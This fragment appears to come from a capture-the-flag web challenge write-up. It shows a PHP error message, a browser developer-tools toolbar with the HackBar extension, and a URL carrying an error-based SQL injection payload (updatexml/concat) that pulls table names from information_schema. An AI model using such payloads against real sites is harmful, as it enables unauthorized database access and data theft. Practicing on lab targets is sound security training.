 [*] query error! (XPATH syntax error: '~users')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:65097/view.php?no=1 and updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema=database())),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All